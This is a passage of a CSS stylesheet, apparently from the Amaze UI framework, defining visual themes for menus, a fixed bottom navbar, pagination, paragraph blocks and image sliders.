  border-bottom: 1px solid #0b76ac;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.05);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.05);
  background-color: #0e90d2;
  color: #fff;
  height: 49px;
  line-height: 49px;
  padding: 0;
  text-indent: 10px;
}
.am-menu-dropdown1 .am-menu-sub {
  background-color: #fff;
}
.am-menu-dropdown1 .am-menu-sub a {
  color: #555;
  height: 44px;
  line-height: 44px;
  text-indent: 5px;
  padding: 0;
}
.am-menu-dropdown1 .am-menu-sub a:before {
  content: "\f105";
  color: #aaa;
  font-size: 16px;
  margin-right: 5px;
}
/**
  * Menu Theme: dropdown2
  * Author: Minwe (minwe@xxxxxxxx.com)
  */
.am-menu-dropdown2 .am-menu-toggle {
  position: absolute;
  right: 5px;
  top: -47px;
  display: block;
  width: 44px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  color: #fff;
}
.am-menu-dropdown2 .am-menu-nav {
  position: absolute;
  left: 0;
  right: 0;
  background-color: #f5f5f5;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
  z-index: 1050;
  padding-top: 8px;
  padding-bottom: 8px;
}
.am-menu-dropdown2 .am-menu-nav a {
  height: 38px;
  line-height: 38px;
  padding: 0;
  text-align: center;
}
.am-menu-dropdown2 .am-menu-nav > li > a {
  color: #333333;
}
.am-menu-dropdown2 .am-menu-nav > li.am-parent > a {
  position: relative;
}
.am-menu-dropdown2 .am-menu-nav > li.am-parent > a:after {
  content: "\f107";
  margin-left: 5px;
  -webkit-transition: -webkit-transform .2s;
  transition: -webkit-transform .2s;
  transition: transform .2s;
  transition: transform .2s, -webkit-transform .2s;
}
.am-menu-dropdown2 .am-menu-nav > li.am-parent.am-open > a {
  position: relative;
}
.am-menu-dropdown2 .am-menu-nav > li.am-parent.am-open > a:after {
  color: #0e90d2;
  -webkit-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
          transform: rotate(180deg);
}
.am-menu-dropdown2 .am-menu-nav > li.am-parent.am-open > a:before {
  position: absolute;
  top: 100%;
  margin-top: -16px;
  left: 50%;
  margin-left: -12px;
  font-size: 24px;
  content: "\f0d8";
  color: rgba(0, 0, 0, 0.2);
}
.am-menu-dropdown2 .am-menu-sub {
  position: absolute;
  left: 5px;
  right: 5px;
  padding: 8px 0;
  border-radius: 2px;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
          box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
  background-color: #fff;
  z-index: 1055;
}
.am-menu-dropdown2 .am-menu-sub a {
  padding: 0;
  height: 35px;
  color: #555555;
  line-height: 35px;
}
@media only screen and (min-width:641px) {
  .am-menu-dropdown2 .am-menu-toggle {
    display: none !important;
  }
  .am-menu-dropdown2 .am-menu-nav {
    position: static;
    display: block;
  }
  .am-menu-dropdown2 .am-menu-nav > li {
    float: none;
    width: auto;
    display: inline-block;
  }
  .am-menu-dropdown2 .am-menu-nav > li a {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }
  .am-menu-dropdown2 .am-menu-sub {
    left: auto;
    right: auto;
  }
  .am-menu-dropdown2 .am-menu-sub > li {
    float: none;
    width: auto;
  }
  .am-menu-dropdown2 .am-menu-sub a {
    padding-left: 2rem;
    padding-right: 2rem;
  }
}
/**
  * Menu Theme: slide1
  * Author: Minwe (minwe@xxxxxxxx.com)
  */
.am-menu-slide1 .am-menu-toggle {
  position: absolute;
  right: 5px;
  top: -47px;
  display: block;
  width: 44px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  color: #fff;
}
.am-menu-slide1 .am-menu-nav {
  background-color: #f5f5f5;
  padding-top: 8px;
  padding-bottom: 8px;
}
.am-menu-slide1 .am-menu-nav.am-in:before {
  display: inline-block;
  font: normal normal normal 1.6rem/1 "FontAwesome", sans-serif;
  /*font-weight: normal; // 2
  font-style: normal; // 2
  vertical-align: baseline; // 3
  line-height: 1; // 4*/
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
  content: "\f0d8";
  font-size: 24px;
  color: #f5f5f5;
  position: absolute;
  right: 16px;
  top: -16px;
}
.am-menu-slide1 .am-menu-nav a {
  line-height: 38px;
  height: 38px;
  display: block;
  padding: 0;
  text-align: center;
}
.am-menu-slide1 .am-menu-nav > li > a {
  color: #333333;
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.am-menu-slide1 .am-menu-nav > .am-parent > a {
  position: relative;
  -webkit-transition: .15s;
  transition: .15s;
}
.am-menu-slide1 .am-menu-nav > .am-parent > a:after {
  content: "\f107";
  margin-left: 5px;
  -webkit-transition: .15s;
  transition: .15s;
}
.am-menu-slide1 .am-menu-nav > .am-parent > a:before {
  position: absolute;
  top: 100%;
  margin-top: -16px;
  left: 50%;
  margin-left: -12px;
  content: "\f0d8";
  display: none;
  color: #0e90d2;
  font-size: 24px;
}
.am-menu-slide1 .am-menu-nav > .am-parent.am-open > a {
  color: #0e90d2;
}
.am-menu-slide1 .am-menu-nav > .am-parent.am-open > a:before {
  display: block;
}
.am-menu-slide1 .am-menu-nav > .am-parent.am-open > a:after {
  -webkit-transform: rotate(-180deg);
      -ms-transform: rotate(-180deg);
          transform: rotate(-180deg);
}
.am-menu-slide1 .am-menu-sub {
  position: absolute;
  left: 5px;
  right: 5px;
  background-color: #0e90d2;
  border-radius: 0;
  padding-top: 8px;
  padding-bottom: 8px;
}
.am-menu-slide1 .am-menu-sub > li > a {
  color: #fff;
}
@media only screen and (min-width:641px) {
  .am-menu-slide1 .am-menu-toggle {
    display: none !important;
  }
  .am-menu-slide1 .am-menu-nav {
    background-color: #f5f5f5;
    display: block;
  }
  .am-menu-slide1 .am-menu-nav.am-in:before {
    display: none;
  }
  .am-menu-slide1 .am-menu-nav li {
    width: auto;
    clear: none;
  }
  .am-menu-slide1 .am-menu-nav li a {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }
}
/**
  * Menu Theme: offcanvas1
  * Author: Minwe (minwe@xxxxxxxx.com)
  */
.am-menu-offcanvas1 .am-menu-toggle {
  position: absolute;
  right: 5px;
  top: -47px;
  display: block;
  width: 44px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  color: #fff;
}
.am-menu-offcanvas1 .am-menu-nav {
  border-bottom: 1px solid rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.05);
          box-shadow: 0 1px 0 rgba(255, 255, 255, 0.05);
}
.am-menu-offcanvas1 .am-menu-nav > li > a {
  height: 44px;
  line-height: 44px;
  text-indent: 15px;
  padding: 0;
  position: relative;
  color: #ccc;
  border-top: 1px solid rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.05);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.05);
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.5);
}
.am-menu-offcanvas1 .am-menu-nav > .am-open > a,
.am-menu-offcanvas1 .am-menu-nav > li > a:hover,
.am-menu-offcanvas1 .am-menu-nav > li > a:focus {
  background-color: #474747;
  color: #fff;
  outline: none;
}
.am-menu-offcanvas1 .am-menu-nav > .am-active > a {
  background-color: #1a1a1a;
  color: #fff;
}
.am-menu-offcanvas1 .am-menu-nav > .am-parent > a {
  -webkit-transition: all .3s;
  transition: all .3s;
}
.am-menu-offcanvas1 .am-menu-nav > .am-parent > a:after {
  content: "\f104";
  position: absolute;
  right: 1.5rem;
  top: 1.3rem;
}
.am-menu-offcanvas1 .am-menu-nav > .am-parent.am-open > a:after {
  content: "\f107";
}
.am-menu-offcanvas1 .am-menu-sub {
  border-top: 1px solid rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.05);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.05);
  padding: 5px 0 5px 15px;
  background-color: #1a1a1a;
  font-size: 1.4rem;
}
.am-menu-offcanvas1 .am-menu-sub a {
  color: #eee;
}
.am-menu-offcanvas1 .am-menu-sub a:hover {
  color: #fff;
}
.am-menu-offcanvas1 .am-nav-divider {
  border-top: 1px solid #1a1a1a;
}
/**
  * Menu Theme: offcanvas2
  * Author: Minwe (minwe@xxxxxxxx.com)
  */
.am-menu-offcanvas2 .am-menu-toggle {
  position: absolute;
  right: 5px;
  top: -47px;
  display: block;
  width: 44px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  color: #fff;
}
.am-menu-offcanvas2 .am-menu-nav {
  padding: 10px 5px;
}
.am-menu-offcanvas2 .am-menu-nav > li {
  padding: 5px;
}
.am-menu-offcanvas2 .am-menu-nav > li > a {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  background-color: #404040;
  color: #ccc;
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  border: 1px solid rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.05);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.05);
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.5);
  height: 44px;
  line-height: 44px;
  padding: 0;
  text-align: center;
}
.am-menu-offcanvas2 .am-menu-nav > li > a:hover,
.am-menu-offcanvas2 .am-menu-nav > li > a:focus {
  background-color: #262626;
  color: #fff;
  outline: none;
}
.am-menu-offcanvas2 .am-menu-nav > .am-active > a {
  background-color: #262626;
  color: #fff;
}
/**
  * Menu Theme: stack
  * Author: Minwe (minwe@xxxxxxxx.com)
  */
.am-menu-stack .am-menu-nav {
  border-bottom: 1px solid #dedede;
  -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.05);
          box-shadow: 0 1px 0 rgba(255, 255, 255, 0.05);
}
.am-menu-stack .am-menu-nav > .am-parent > a {
  -webkit-transition: all .3s;
  transition: all .3s;
}
.am-menu-stack .am-menu-nav > .am-parent > a:after {
  content: "\f105";
  position: absolute;
  right: 1.5rem;
  top: 1.3rem;
  -webkit-transition: all .15s;
  transition: all .15s;
}
.am-menu-stack .am-menu-nav > .am-parent.am-open > a:after {
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}
.am-menu-stack .am-menu-nav > li > a {
  position: relative;
  color: #333;
  background-color: #f5f5f5;
  border-top: 1px solid #dedede;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.05);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.05);
  height: 49px;
  line-height: 49px;
  text-indent: 10px;
  padding: 0;
}
.am-menu-stack .am-menu-nav > .am-open > a,
.am-menu-stack .am-menu-nav > li > a:hover,
.am-menu-stack .am-menu-nav > li > a:focus {
  background-color: #e5e5e5;
  color: #222;
  outline: none;
}
.am-menu-stack .am-menu-sub {
  padding: 0;
  font-size: 1.4rem;
  border-top: 1px solid #dedede;
}
.am-menu-stack .am-menu-sub a {
  border-bottom: 1px solid #dedede;
  padding-left: 2rem;
  color: #444;
}
.am-menu-stack .am-menu-sub a:hover {
  color: #333;
}
.am-menu-stack .am-menu-sub li:last-child a {
  border-bottom: none;
}
.am-menu-stack .am-menu-sub > li > a {
  height: 44px;
  line-height: 44px;
  text-indent: 15px;
  padding: 0;
}
@media only screen and (min-width:641px) {
  .am-menu-stack .am-menu-nav {
    background-color: #f5f5f5;
  }
  .am-menu-stack .am-menu-nav > li {
    float: left;
    width: auto;
    clear: none !important;
    display: inline-block;
  }
  .am-menu-stack .am-menu-nav > li a {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }
  .am-menu-stack .am-menu-nav > li.am-parent > a:after {
    position: static;
    content: "\f107";
  }
  .am-menu-stack .am-menu-nav > li.am-parent.am-open a {
    border-bottom: none;
  }
  .am-menu-stack .am-menu-nav > li.am-parent.am-open a:after {
    -webkit-transform: rotateX(-180deg);
            transform: rotateX(-180deg);
  }
  .am-menu-stack .am-menu-nav > li.am-parent.am-open .am-menu-sub {
    background-color: #e5e5e5;
  }
  .am-menu-stack .am-menu-sub {
    position: absolute;
    left: 0;
    right: 0;
    background-color: #ddd;
    border-top: none;
  }
  .am-menu-stack .am-menu-sub li {
    width: auto;
    float: left;
    clear: none;
  }
}
.am-navbar {
  position: fixed;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 49px;
  line-height: 49px;
  z-index: 1010;
}
.am-navbar ul {
  padding-left: 0;
  margin: 0;
  list-style: none;
  width: 100%;
}
.am-navbar .am-navbar-nav {
  padding-left: 8px;
  padding-right: 8px;
  text-align: center;
  overflow: hidden;
}
.am-navbar .am-navbar-nav li {
  display: table-cell;
  width: 1%;
  float: none;
}
.am-navbar-nav {
  position: relative;
  z-index: 1015;
}
.am-navbar-nav a {
  display: inline-block;
  width: 100%;
  height: 49px;
  line-height: 20px;
}
.am-navbar-nav a img {
  display: block;
  vertical-align: middle;
  height: 24px;
  width: 24px;
  margin: 4px auto 0;
}
.am-navbar-nav a [class*="am-icon"] {
  width: 24px;
  height: 24px;
  margin: 4px auto 0;
  display: block;
  line-height: 24px;
}
.am-navbar-nav a [class*="am-icon"]:before {
  font-size: 22px;
  vertical-align: middle;
}
.am-navbar-nav a .am-navbar-label {
  padding-top: 2px;
  line-height: 1;
  font-size: 12px;
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.am-navbar-more [class*="am-icon-"] {
  -webkit-transition: 0.15s;
  transition: 0.15s;
}
.am-navbar-more.am-active [class*="am-icon-"] {
  -webkit-transform: rotateX(-180deg);
          transform: rotateX(-180deg);
}
.am-navbar-actions {
  position: absolute;
  bottom: 49px;
  right: 0;
  left: 0;
  z-index: 1009;
  opacity: 0;
  -webkit-transition: .3s;
  transition: .3s;
  -webkit-transform: translate(0, 100%);
      -ms-transform: translate(0, 100%);
          transform: translate(0, 100%);
}
.am-navbar-actions.am-active {
  opacity: 1;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
}
.am-navbar-actions li {
  line-height: 42px;
  position: relative;
}
.am-navbar-actions li a {
  display: block;
  width: 100%;
  height: 40px;
  -webkit-box-shadow: inset 0 1px rgba(220, 220, 220, 0.25);
          box-shadow: inset 0 1px rgba(220, 220, 220, 0.25);
  padding-left: 20px;
  padding-right: 36px;
}
.am-navbar-actions li a :after {
  font-family: "FontAwesome", sans-serif;
  content: "\f105";
  display: inline-block;
  position: absolute;
  top: 0;
  right: 20px;
}
.am-navbar-actions li a img {
  vertical-align: middle;
  height: 20px;
  width: 20px;
  display: inline;
}
#am-navbar-qrcode {
  width: 220px;
  height: 220px;
  margin-left: -110px;
}
#am-navbar-qrcode .am-modal-bd {
  padding: 10px;
}
#am-navbar-qrcode canvas {
  display: block;
  width: 200px;
  height: 200px;
}
.am-with-fixed-navbar {
  padding-bottom: 54px;
}
/**
  * Navbar Theme: default
  * Author: hzp (hzp@xxxxxxxx.com)
  */
.am-navbar-default a {
  color: #fff;
}
.am-navbar-default .am-navbar-nav {
  background-color: #0e90d2;
}
.am-navbar-default .am-navbar-actions {
  background-color: #0d86c4;
}
.am-navbar-default .am-navbar-actions a {
  border-bottom: 1px solid #0b6fa2;
}
.am-pagination {
  position: relative;
}
/**
  * Pagination Theme: default
  */
.am-pagination-default {
  margin-left: 10px;
  margin-right: 10px;
  font-size: 1.6rem;
}
.am-pagination-default .am-pagination-prev,
.am-pagination-default .am-pagination-next {
  float: none;
}
/**
  * Pagination Theme: select
  */
.am-pagination-select {
  margin-left: 10px;
  margin-right: 10px;
  font-size: 1.6rem;
}
.am-pagination-select > li > a {
  line-height: 36px;
  background-color: #eeeeee;
  padding: 0 15px;
  border: 0;
  color: #555555;
}
.am-pagination-select .am-pagination-select {
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -35px;
  width: 70px;
  height: 36px;
  text-align: center;
  border-radius: 0;
}
.am-pagination-select .am-pagination-select select {
  display: block;
  border: 0;
  line-height: 36px;
  width: 70px;
  height: 36px;
  border-radius: 0;
  color: #555555;
  background-color: #eeeeee;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  padding-left: 18px;
}
.am-paragraph p {
  margin: 10px 0;
}
.am-paragraph img {
  max-width: 100%;
}
.am-paragraph h1,
.am-paragraph h2,
.am-paragraph h3,
.am-paragraph h4,
.am-paragraph h5,
.am-paragraph h6 {
  color: #222222;
}
.am-paragraph table {
  max-width: none;
}
.am-paragraph-table-container {
  overflow: hidden;
  background: #eeeeee;
  max-width: none;
}
.am-paragraph-table-container table {
  width: 100%;
  max-width: none;
}
.am-paragraph-table-container table th {
  background: #bce5fb;
  height: 40px;
  border: 1px solid #999999;
  text-align: center;
}
.am-paragraph-table-container table td {
  border: 1px solid #999999;
  text-align: center;
  vertical-align: middle;
  background: #fff;
}
.am-paragraph-table-container table td p {
  text-indent: 0;
  font-size: 1.4rem;
}
.am-paragraph-table-container table td a {
  font-size: 1.4rem;
}
/**
  * Paragraph Theme: default
  */
.am-paragraph-default {
  margin: 0 10px;
  color: #333333;
  background-color: transparent;
}
.am-paragraph-default p {
  font-size: 1.4rem;
}
.am-paragraph-default img {
  max-width: 98%;
  display: block;
  margin: 5px auto;
  border: 1px solid #eeeeee;
  padding: 2px;
}
.am-paragraph-default a {
  color: #0e90d2;
}
/**
  * Slider Theme: a1
  */
.am-slider-a1 {
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  /* Control Nav */
}
.am-slider-a1 .am-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .am-slider-a1 .am-viewport {
  max-height: 300px;
}
.am-slider-a1 .am-control-nav {
  width: 100%;
  position: absolute;
  bottom: 5px;
  text-align: center;
  line-height: 0;
}
.am-slider-a1 .am-control-nav li {
  margin: 0 6px;
  display: inline-block;
}
.am-slider-a1 .am-control-nav li a {
  width: 8px;
  height: 8px;
  display: block;
  background-color: rgba(0, 0, 0, 0.5);
  cursor: pointer;
  text-indent: -9999px;
  border-radius: 50%;
  -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
          box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}
.am-slider-a1 .am-control-nav li a:hover {
  background-color: rgba(0, 0, 0, 0.7);
}
.am-slider-a1 .am-control-nav li a.am-active {
  background-color: #0e90d2;
  cursor: default;
}
.am-slider-a1 .am-direction-nav,
.am-slider-a1 .am-pauseplay {
  display: none;
}
/**
  * Slider Theme: a2
  */
.am-slider-a2 {
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  /* Control Nav */
}
.am-slider-a2 .am-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .am-slider-a2 .am-viewport {
  max-height: 300px;
}
.am-slider-a2 .am-control-nav {
  width: 100%;
  position: absolute;
  bottom: 5px;
  text-align: center;
  line-height: 0;
}
.am-slider-a2 .am-control-nav li {
  margin: 0 6px;
  display: inline-block;
}
.am-slider-a2 .am-control-nav li a {
  width: 8px;
  height: 8px;
  display: block;
  background-color: rgba(0, 0, 0, 0.5);
  cursor: pointer;
  text-indent: -9999px;
  -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
          box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}
.am-slider-a2 .am-control-nav li a:hover {
  background-color: rgba(0, 0, 0, 0.7);
}
.am-slider-a2 .am-control-nav li a.am-active {
  background: #0e93d7;
  cursor: default;
}
.am-slider-a2 .am-direction-nav,
.am-slider-a2 .am-pauseplay {
  display: none;
}
/**
  * Slider Theme: a3
  */
.am-slider-a3 {
  margin-bottom: 20px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  /* Control Nav */
}
.am-slider-a3 .am-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .am-slider-a3 .am-viewport {
  max-height: 300px;
}
.am-slider-a3 .am-control-nav {
  width: 100%;
  position: absolute;
  bottom: -20px;
  text-align: center;
  height: 20px;
  background-color: #000;
  padding-top: 5px;
  line-height: 0;
}
.am-slider-a3 .am-control-nav li {
  margin: 0 6px;
  display: inline-block;
}
.am-slider-a3 .am-control-nav li a {
  width: 8px;
  height: 8px;
  display: block;
  background-color: rgba(0, 0, 0, 0.5);
  cursor: pointer;
  text-indent: -9999px;
  border-radius: 50%;
  -webkit-box-shadow: inset 0 0 3px rgba(200, 200, 200, 0.3);
          box-shadow: inset 0 0 3px rgba(200, 200, 200, 0.3);
}
.am-slider-a3 .am-control-nav li a:hover {
  background-color: rgba(0, 0, 0, 0.7);
}
.am-slider-a3 .am-control-nav li a.am-active {
  background: #0e90d2;
  cursor: default;
}
.am-slider-a3 .am-direction-nav,
.am-slider-a3 .am-pauseplay {
  display: none;
}
/**
  * Slider Theme: a4
  */
.am-slider-a4 {
  margin-bottom: 30px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  /* Control Nav */
}
.am-slider-a4 .am-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .am-slider-a4 .am-viewport {
  max-height: 300px;
}
.am-slider-a4 .am-control-nav {
  width: 100%;
  position: absolute;
  bottom: -15px;
  text-align: center;
  line-height: 0;
}
.am-slider-a4 .am-control-nav li {
  margin: 0 6px;
  display: inline-block;
}
.am-slider-a4 .am-control-nav li a {
  width: 8px;
  height: 8px;
  display: block;
  background-color: rgba(0, 0, 0, 0.5);
  cursor: pointer;
  text-indent: -9999px;
  border-radius: 50%;
  -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
          box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}
.am-slider-a4 .am-control-nav li a:hover {
  background-color: rgba(0, 0, 0, 0.7);
}
.am-slider-a4 .am-control-nav li a.am-active {
  background-color: #0e90d2;
  cursor: default;
}
.am-slider-a4 .am-direction-nav,
.am-slider-a4 .am-pauseplay {
  display: none;
}
/**
  * Slider Theme: a5
  */
.am-slider-a5 {
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  /* Control Nav */
}
.am-slider-a5 .am-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .am-slider-a5 .am-viewport {
  max-height: 300px;
}
.am-slider-a5 .am-control-nav {
  width: 100%;
  position: absolute;
  text-align: center;
  height: 6px;
  display: table;
  bottom: 0;
  font-size: 0;
  line-height: 0;
}
.am-slider-a5 .am-control-nav li {
  display: table-cell;
}
.am-slider-a5 .am-control-nav li a {
  width: 100%;
  height: 6px;
  display: block;
  background-color: rgba(0, 0, 0, 0.5);
  cursor: pointer;
  text-indent: -9999px;
}
.am-slider-a5 .am-control-nav li a:hover {
  background-color: rgba(0, 0, 0, 0.7);
}
.am-slider-a5 .am-control-nav li a.am-active {
  background-color: #0e90d2;
  cursor: default;
}
.am-slider-a5 .am-direction-nav,
.am-slider-a5 .am-pauseplay {
  display: none;
}
/**
  * Slider Theme: b1
  */
.am-slider-b1 {
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  /* Direction Nav */
}
.am-slider-b1 .am-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .am-slider-b1 .am-viewport {
  max-height: 300px;
}
.am-slider-b1 .am-direction-nav a {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  display: block;
  width: 24px;
  height: 24px;
  padding: 8px 0;
  margin: -20px 0 0;
  position: absolute;
  top: 50%;
  z-index: 10;
  overflow: hidden;
  opacity: 0.45;
  cursor: pointer;
  color: #fff;
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
  background-color: rgba(0, 0, 0, 0.5);
  font-size: 0;
  text-align: center;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
.am-slider-b1 .am-direction-nav a:before {
  display: inline-block;
  font: normal normal normal 1.6rem/1 "FontAwesome", sans-serif;
  /*font-weight: normal; // 2
  font-style: normal; // 2
  vertical-align: baseline; // 3
  line-height: 1; // 4*/
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
  content: "\f053";
  font-size: 24px;
}
.am-slider-b1 .am-direction-nav a.am-prev {
  left: 0;
  padding-right: 5px;
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
}
.am-slider-b1 .am-direction-nav a.am-next {
  right: 0;
  padding-left: 5px;
  border-bottom-left-radius: 5px;
  border-top-left-radius: 5px;
}
.am-slider-b1 .am-direction-nav a.am-next:before {
  content: "\f054";
}
.am-slider-b1 .am-direction-nav .am-disabled {
  opacity: 0!important;
  cursor: default;
}
.am-slider-b1:hover .am-prev {
  opacity: 0.7;
}
.am-slider-b1:hover .am-prev:hover {
  opacity: 1;
}
.am-slider-b1:hover .am-next {
  opacity: 0.7;
}
.am-slider-b1:hover .am-next:hover {
  opacity: 1;
}
.am-slider-b1 .am-control-nav,
.am-slider-b1 .am-pauseplay {
  display: none;
}
/**
  * Slider Theme: b2
  */
.am-slider-b2 {
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  /* Direction Nav */
}
.am-slider-b2 .am-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .am-slider-b2 .am-viewport {
  max-height: 300px;
}
.am-slider-b2 .am-direction-nav a {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  display: block;
  width: 24px;
  height: 24px;
  padding: 4px;
  margin: -16px 0 0;
  position: absolute;
  top: 50%;
  z-index: 10;
  overflow: hidden;
  opacity: 0.45;
  cursor: pointer;
  color: #fff;
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
  background-color: rgba(0, 0, 0, 0.5);
  font-size: 0;
  text-align: center;
  border-radius: 50%;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
.am-slider-b2 .am-direction-nav a:before {
  display: inline-block;
  font: normal normal normal 1.6rem/1 "FontAwesome", sans-serif;
  /*font-weight: normal; // 2
  font-style: normal; // 2
  vertical-align: baseline; // 3
  line-height: 1; // 4*/
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
  content: "\f053";
  font-size: 16px;
  line-height: 24px;
}
.am-slider-b2 .am-direction-nav a.am-prev {
  left: 5px;
}
.am-slider-b2 .am-direction-nav a.am-next {
  right: 5px;
}
.am-slider-b2 .am-direction-nav a.am-next:before {
  content: "\f054";
}
.am-slider-b2 .am-direction-nav .am-disabled {
  opacity: 0!important;
  cursor: default;
}
.am-slider-b2:hover .am-prev {
  opacity: 0.7;
}
.am-slider-b2:hover .am-prev:hover {
  opacity: 1;
}
.am-slider-b2:hover .am-next {
  opacity: 0.7;
}
.am-slider-b2:hover .am-next:hover {
  opacity: 1;
}
.am-slider-b2 .am-control-nav,
.am-slider-b2 .am-pauseplay {
  display: none;
}
/**
  * Slider Theme: b3
  */
.am-slider-b3 {
  margin: 15px 30px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  /* Direction Nav */
}
.am-slider-b3 .am-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .am-slider-b3 .am-viewport {
  max-height: 300px;
}
.am-slider-b3 .am-direction-nav a {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  display: block;
  width: 24px;
  height: 24px;
  padding: 4px;
  margin: -16px 0 0;
  position: absolute;
  top: 50%;
  z-index: 10;
  overflow: hidden;
  opacity: 0.45;
  cursor: pointer;
  color: #333333;
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
  font-size: 0;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
.am-slider-b3 .am-direction-nav a:before {
  display: inline-block;
  font: normal normal normal 1.6rem/1 "FontAwesome", sans-serif;
  /*font-weight: normal; // 2
  font-style: normal; // 2
  vertical-align: baseline; // 3
  line-height: 1; // 4*/
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
  content: "\f053";
  font-size: 24px;
}
.am-slider-b3 .am-direction-nav a.am-prev {
  left: -25px;
}
.am-slider-b3 .am-direction-nav a.am-next {
  right: -25px;
  text-align: right;
}
.am-slider-b3 .am-direction-nav a.am-next:before {
  content: "\f054";
}
.am-slider-b3 .am-direction-nav .am-disabled {
  opacity: 0!important;
